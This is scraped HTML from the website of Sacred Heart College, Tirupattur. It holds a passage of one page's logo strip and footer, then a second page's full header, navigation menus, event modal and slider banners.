                <a href="#"><img src="assets/img/brand-logo/9.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/10.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/11.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/12.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/13.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/14.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/15.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/16.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/17.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/18.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/19.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/20.png" alt=""></a>
            </div>
                <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/21.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/22.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/23.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/24.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/25.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/26.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/27.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/28.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/29.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/30.png" alt=""></a>
            </div>
             <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/31.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/32.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/33.png" alt=""></a>
            </div>
        </div>
        </marquee>
    </div>
</div>

<footer class="footer-area">

    <div class="course-area bg-img pt-130 pb-10" style="background-image:url(assets/img/bg/bg-4.jpg);">

        <div class="container">

            <div class="row">

                <div class="col-lg-3 col-md-6 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>ABOUT US</h4>

                        </div>

                        <div class="footer-about">

                            <p>Sacred Heart College (Autonomous)</p>

                            <div class="f-contact-info">

                                <div class="single-f-contact-info">

                                    <i class="fa fa-home"></i>

                                    <span>Tirupattur-635 601, Tirupattur District,</span>

									<span>Tamil Nadu, India.</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-envelope-o"></i>

                                    <span>office@shctpt.edu</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-phone"></i>

                                    <span> +91 417 922 0553</span>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>QUICK LINK</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="index.php">Home</a></li>

                                <li><a href="Introducing shc.php">About Us</a></li>

                                <li><a href="Rectors.php">Administration</a></li>

                                <li><a href="Research center.php">Research</a></li></ul>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget negative-mrg-30 mb-40">

                        <div class="footer-title">

                            <h4>OUR PROGRAMMES</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="course.php">Arts Programmes </a></li>

                                <li><a href="course.php">Science Programmes </a></li>

                                <li><a href="course.php">AICTE Programmes</a></li>

                                <li><a href="course.php">Skill Programmes</a></li>

                                <li><a href="course.php">Other Programmes</a></li>

                                

                            </ul>

                        </div> 

                    </div>

                </div>

                

                <div class="col-lg-3 col-md-6 col-sm-12">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>Directional Map</h4>

                        </div>

                            <div class="menu-academics-container">

                                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3895.203987464917!2d78.5672802151673!3d12.502634291164775!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bac5477791c6209%3A0xb2d10c9de806db50!2sSacred%20Heart%20College%20(Autonomous)!5e0!3m2!1sen!2sin!4v1624955995531!5m2!1sen!2sin" width="400" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

                            </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="footer-bottom pt-15 pb-15">

        <div class="container">

            <div class="row align-items-center">

                <div class="col-lg-4 col-md-12">

                    <div class="copyright">

                        <p>

                            Copyright © 2021 | All Right Reserved.

                        </p>

                    </div>

                </div>

                <div class="col-lg-8 col-md-12">

                    <div class="footer-menu-social">

                        

                            
                                
                              <div class="footer-menu">
                                  <ul>
                                <li><a href="#">Visitor Count:187811310</a></li>
                                 </ul>

                            </div>
                                

                           

                        <div class="footer-social">

                            <ul>

                                <li><a class="facebook" href="https://www.facebook.com/shctptsmc"><i class="fa fa-facebook"></i></a></li>

                                <li><a class="youtube" href="https://www.youtube.com/channel/UCQJUf81XrFufRuGYLLew5tw"><i class="fa fa-youtube-play"></i></a></li>

                                <li><a class="twitter" href="https://twitter.com/shctpt"><i class="fa fa-twitter"></i></a></li>

                                <!--<li><a class="google-plus" href="#"><i class="fa fa-google-plus"></i></a></li>-->

                            </ul>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>    
<!-- JS
============================================ -->

<!-- jQuery JS -->
<script src="assets/js/vendor/jquery-1.12.4.min.js"></script>
<!-- Popper JS -->
<script src="assets/js/popper.min.js"></script>
<!-- Bootstrap JS -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Plugins JS -->
<script src="assets/js/plugins.js"></script>
<!-- Ajax Mail -->
<script src="assets/js/ajax-mail.js"></script>
<!-- Main JS -->
<script src="assets/js/main.js"></script>

</body>

</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shctpt.edu/index.php/departments/department/11/IQAC/document/assets/css/icons.min.css
body_size: 23612
content:




<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Sacred Heart College</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.png">
    
    <!-- CSS
	============================================ -->
   
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    
    <!-- Icon Font CSS -->
    <link rel="stylesheet" href="assets/css/icons.min.css">
    
    <!-- Plugins CSS -->
    <link rel="stylesheet" href="assets/css/plugins.css">
    
    <!-- Main Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    
    <!-- Modernizer JS -->
    <script src="assets/js/vendor/modernizr-2.8.3.min.js"></script>
<!--    menu section css-->
    <link rel="stylesheet" href="assets/css/menu.css">
	
	 <style>
	  .hdesign
       {
        color: white;
        text-shadow:0px 2px 2px red;
       }
	</style>
</head>

<body>
<header class="header-area">    <div class="header-top bg-img" style="background-image:url(assets/img/icon-img/header-shape.png);">        <div class="container">            <div class="row">                <div class="col-lg-5 col-md-7 col-12 col-sm-8">                    <div class="header-contact">                        <ul>                            <li><i class="fa fa-phone"></i> +91 417 922 0553</li>                            <li><i class="fa fa-envelope-o"></i><a href="#">office@shctpt.edu</a></li>														 <li><i class="fa fa-envelope-o"></i><a href="contactus.php">Contact Us</a></li>                        </ul>                    </div>                </div>                <div class="col-lg-7 col-md-5 col-12 col-sm-4">                    <div class="login-register">                        <ul>                            <li><a href="naac.php" style="font-size:20px; color:yellow; line-height:5px; font-family: Calibri;"><b>NAAC</b></a> <img src='images/new1.gif' /></li>                                                        <li><a href="NIRF.php"><b> NIRF</b></a></li>                            <li><a href="aicte.php"><b>AICTE</b></a> </li>                            <li><a href="https://leapshc.org:8443/Staff/">Staff</a></li>                            <li><a href="https://leapshc.org:8443/Student/">Student</a></li>                            							<li><a href="https://leapshc.org:8443/Alumni/">Alumni</a></li>                            							<li><a href="https://leapshc.org:8443/Hostel/">Hostel Admin</a></li>														<li><a href="https://leapshc.org:8443/HostelSHC/">Hostel</a></li>                        </ul>                    </div>                </div>            </div>        </div>    </div>    <div class="header-bottom sticky-bar clearfix">        <div class="container">            <div class="row">                <div class="col-lg-2 col-md-6 col-4">                    <div class="logo">                        <a href="index.php">                            <img src="assets/img/logo/logo.png" alt="" width="250">                        </a>                    </div>					                </div>                <div class="col-lg-10 col-md-6 col-8">                    <div class="menu-cart-wrap">                        <div class="main-menu">                            <nav>                                <ul>                                    <li><a href="index.php"><b> HOME </b></a>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> ABOUT US </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="vision_and_mission.php">Vision and Mission</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="corevalues.php">Core Values</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                                    <li><a href="shop.html"></a></li>                                                    <li><a href="shop.html"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Introducing_shc.php">Introducing SHC</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegeprofile.php">College Profile</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="milestone.php">Key Events</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="annualreport.php">Annual Reports</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="ranking_and_accredition.php">Ranking & Accreditation </a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Career_At_SHC.php">Careers@SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Eminent_Visitors.php">Eminent Visitors</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li><!--                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Educative_System.php">Educative System at SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>-->                                             <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Our_Partners.php">Our Partners</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                    <li class="mega-menu-position top-hover"><a href="#"><b> ADMINISTRATION </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                            											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> Research </b><i class="fa fa-angle-down"></i> </a>                                                                                <ul class="mega-menu">                                            <li style="width:50%;">                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchcenter.php">Research Centre</a></li>                                                </ul>												<ul>                                                    <li class="mega-menu-title"><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchproject.php">Research Projects</a></li>                                                </ul>                                                                                               <ul>                                                    <li class="mega-menu-title"><a href="Onlinejournals.php">Online Journals</a></li>                                                                                                    </ul>                                                 <ul>                                                    <li class="mega-menu-title"><a href="Databaseofpublication.php">Database of Publication</a></li>                                                </ul>                                                <ul>                                                      <li class="mega-menu-title"><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="DatabaseofSupervisors.php">Database of Supervisors and Scholars </a></li>                                                </ul>                                                                                                                                            </li>                                                                                        <li style="width:50%;">                                                                                                <ul>                                                      <li class="mega-menu-title"><a href="DonBoscoResearchGrant.php">Don Bosco Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                </ul>                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                                </ul>                                                <!--                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchpolicy.php">Research Policy</a></li>                                                </ul>                                                -->                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Researchcell.php">Research Cell</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="ResearchFundings.php">Research Fundings </a></li>                                                </ul>                                                                                           </li>                                        </ul>                                    </li>                                                                                                                                                                                    <li>                                         <a href="course.php"><b>Academics </b></a>                                    </li>                                                                             <li>                                        <a href="examination.php"><b>Examination</b></a>                                    </li>                                     <!--	                                      <li class="mega-menu-position top-hover"><a href="#"><b> Examinations</b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RoleofCOE.php">Role of COE</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="COENoticeBoard.php">Notice Board</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="https://leapshc.org:8443/Results/">Results</a></li>                                                </ul>                                            </li>                                                                                    </ul>                                    </li>                                    -->								                                    <li>                                         <a href="http://www.shctpt.edu/IQAC/index.php"><b> IQAC</b></a>                                     </li>                                     <!--                                     <li>                                         <a href="NIRF_2022.php"><b> NIRF</b></a>                                    </li>                                    -->                                    <li><a href="naac.php" style="font-size:16px; color:navy; line-height:5px; font-family: Calibri;font-style:bold;"><b>NAAC</b> <img src='images/new1.gif' /></a></li>                                    <!--                                       <li>                                      <a href="files/NAAC_Certificate_of_Accreditation.pdf" download><b> NAAC</b></a>                                                                                <li><a href="aicte.php"><b>AICTE</b></a> </li>                                    </li>                                    -->                                </ul>                            </nav>                        </div>                    </div>                </div>            </div>            <div class="mobile-menu-area">                <div class="mobile-menu">                    <nav id="mobile-menu-active">                        <ul class="menu-overflow">                            <li><a href="index.php">HOME</a>                            </li>                            <li><a href="#">ABOUT US</a>                                <ul>                                     <li><a href="vision_and_mission.php">Vision and Mission</a></li>                                     <li><a href="corevalues.php">Core Values</a></li>                                     <li><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                     <li><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                     <li><a href="Introducing_shc.php">Introducting SHC</a></li>                                     <li><a href="collegeprofile.php">College Profile</a></li>                                     <li><a href="milestone.php">Key Events</a></li>                                     <li><a href="ranking_and_accredition.php">Ranking and Accreditaion</a></li>                                     <li><a href="annualreport.php">Annual Reports </a></li>                                     <li><a href="Our_Partners.php">Our Partners</a></li>                                     <li><a href="Career_At_SHC.php">Careers@SHC </a></li>                                     <li><a href="Eminent_Visitors.php">Eminent Visitors </a></li>                                     <li><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                     </ul>                                                                   <li><a href="#">ADMINISTRATION</a>                                 <ul>                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                     <li class="mega-menu-title"><a href="board_of_management.php">Board of Management</a></li>                                     <li class="mega-menu-title"><a href="governing_board.php">Governing Body</a></li>                                     <li class="mega-menu-title"><a href="academic_council.php">Academic Council</a></li>                                     <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                     <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                     <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                   </ul>                               </li>   							        <li><a href="#">RESEARCH</a>                                          <ul>                                                                                <li ><a href="Researchcenter.php">Research Centres</a></li>											<li><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                            <li><a href="Researchproject.php">Research Projects</a></li>                                            <!--<li><a href="Research Portal.php">Resreach Portal</a></li>-->                                            <!--<li><a href="Researchpolicy.php">Resreach Policy</a></li>-->                                            <li><a href="DonBoscoResearchGrant.php">Don Bosco Resrach Grant</a></li>                                            <li><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                                                        <li><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                                                        <li><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                            <li><a href="Onlinejournals.php">Online Journals</a></li>                                            <li><a href="Researchcell.php">Research Cell</a></li>                                            <li><a href="DatabaseofSupervisors.php">Database of Supervisor and Scholars </a></li>                                            <li><a href="Databaseofpublication.php">Database of Publication</a></li>                                            <li><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                                               </ul>                                     </li>                            <li><a href="course.php">ACADEMICES</a> </li>                            <li><a href="examination.php"><b>Examination</b></a></li>                            <!--                            <li><a href="#">EXAMINATION</a>                                <ul>                                    <li ><a href="RoleofCOE.php">Role of COE</a></li>                                    <li><a href="COENoticeBoard.php">Notice Board</a></li>                                    <li><a href="https://leapshc.org:8443/Results/">Results</a></li>                                 </ul>                                     </li>                            -->                             <li><a href="http://www.shctpt.edu/IQAC/index.php">IQAC</a> </li>                             <li><a href="NIRF_2022.php">NIRF</a> </li>                             <li><a href="naac.php">NAAC</a> </li>                             <li><a href="aicte.php">AICTE</a> </li>                                                    </ul>                                                 </nav>                </div>            </div>        </div>    </div></header></header>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>

<script>
    
    //For Admission Popup 
       /*       
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
	
	
	$(document).ready(function(){
		$("#modalAIFest").modal('show');
    });
	*/
</script>


<div id="modalAIFest" class="modal fade" style="margin-left: 0%">
    <div class="modal-dialog" >
        <div class="modal-content" style="width: 100%;">
            <div class="modal-header">
                <h2 class="modal-title" 
    				style="margin-left: 20%;text-align: center;
    font-size: 2.5em; /* Bigger and elegant */
    font-weight: bold;
    background: linear-gradient(90deg, navy, royalblue, deepskyblue);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;">
						PLATINUM JUBILEE CELEBRATION 
                         </h2>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-header">
			        <h3 class="modal-title" 
				            style="color:red;text-align:center;">
							SCIENCE & TECHNOLOGY INNOVATION AI FEST - 13<sup>th</sup> September 2025. 
							<a style="color: navy;" target="_blank" href="https://leapshc.org/shcaifest/" 
							style="text-decoration: none;color:white; font-size:24px;">Click here<img src='images/new1.gif' /></a>
				        </h3>
            </div>
            <div class="modal-body" style="width: 100%;background-color: powderblue;">
                
                <div class="row">
                     
				       
                    <div class="col-xl-12 col-lg-12">
                        
                        
                        <!-- 
                        <object data='images/Admission_Progress.pdf' type='application/pdf' width='100%' height='100%'>
                            <iframe src='$file' width='100%' height='100%' style='border: none;'>
                                This browser does not support PDFs. Please download the PDF to view it: <a href='images/Admission_Progress.pdf'>Online UG and PG applications for the Academic Year 2024-2025</a>
                            </iframe>
                        </object>
                        -->
                       
                         <img src="images/AIFest.png" style="width:100%;height:50;display: block;margin-left: auto; margin-right: auto;border: 3px solid transparent; padding: 0px;border-style: solid;
                        border-color: coral;"/>
                       
                    </div>
                </div>
				
				
            </div>
            
            
            <div class="modal-header">
                <!--
                <h4 class="modal-title" 
				style="color:red;text-align:center;">
                    Admission Procedure for 2023-2024 in English.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=hbobPnESgRU" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			Admission Procedure for 2023-2024 in Tamil.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=aHzd2QfomMY" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			
		    -->
			
			</h4>
                
            </div>
            
        </div>
    </div>
</div>





<div class="svlider-area ">
    <div class="col-lg-12 col-md-12 col-sm-12 slider-active-2 owl-carousel nav-style-2">
                
       <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NAAC.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2" style="text-align: left">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                               
                                                        </div>
                                                </div>
                                        </div>
                                </div>
               
                
	 <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                                <div class="slider-content-3 slider-animated-2 pt-115 ml-55">
                                                                        <h1 class="animated">Sacred Heart is</h1>
                                                                        <p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
                                                                        <div class="slider-btn">
                                                                                <a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
                                        </div>
                                </div>       
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Admission Open </h1>
									<p class="animated" style="text-align: left">for the Academic Year 2024-2025 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                 <!--
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Admission_2023-24.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Academic Year 2023-2024</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/SHYIA_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
					<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay1.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Rertirement_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				-->
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/73CollegeDay.png);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_Shift2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
